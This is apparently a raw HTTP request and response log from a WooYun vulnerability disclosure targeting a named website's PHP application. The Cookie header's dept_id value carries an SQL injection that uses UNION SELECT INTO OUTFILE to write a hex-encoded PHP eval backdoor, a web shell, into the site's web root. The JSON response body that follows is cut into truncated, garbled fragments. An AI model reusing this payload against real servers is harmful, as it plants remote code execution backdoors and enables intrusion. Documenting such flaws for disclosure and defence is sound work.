 GET /index.php?g=WEBAPP&m=Index&a=getCategoryPagePropertyDepartment HTTP/1.1
Host: ttbdxt.imixun.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2376.0 Safari/537.36
Accept: */*
Referer:
http://ttbdxt.imixun.com/index.php?g=WEBAPP&page=cusform-formlist&dept_id=1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie: PHPSESSID=o6tlms7cvncahrfhe58pgftma6;
YP_onlineid=%22da4ca1533b9a185d77eee18565767446%22; dept_id=1 and 1=2 union select
0x3c3f706870206576616c28245f504f53545b226e69636169225d293b3f3e into outfile
'/alidata/www/cms/ttbdxt/conf.php'--+; YP_think_language=%22cn%22;
last_update_time=2015-04-30+12%3A16%3A19
HTTP/1.1 200 OK
Server: nginx/1.0.12
Date: Thu, 30 Apr 2015 04:20:35 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.17
Set-Cookie: YP_think_language=%22cn%22; path=/
Set-Cookie: last_update_time=2015-04-30+12%3A20%3A35
Vary: Accept-Encoding
Content-Length: 3728
{"category1":[{"id":"54726","catname":"\u516c\u5171","catpath":"\u51
nt":"","description":"","image":"","parentid":"0","listorder":"0","m
"moduletype":"framework","status":"1","arrparentid":"0","arrchildid
"","datarange":"","datarange_result":"","ismenu":"1","isvirtual":"0"
are_content":null},{"id":"55121","catname":"\u9996\u9875","catpath":
content":"","description":"","image":"","parentid":"0","listorder":"
e55121","moduletype":"home","status":"1","arrparentid":"0","arrchild
e":"","datarange":"","datarange_result":"","ismenu":"1","isvirtual":
"share_content":null},{"id":"55122","catname":"cusform","catpath":"c
":"","description":"","image":"","parentid":"0","listorder":"0","mod
"moduletype":"activity","status":"1","arrparentid":"0","arrchildid
,"datarange":"","datarange_result":"","ismenu":"1","isvirtual":"0"
re_content":null},{"id":"54727","catname":"\u4ea7\u54c1","catpath":"
www.wooyun.org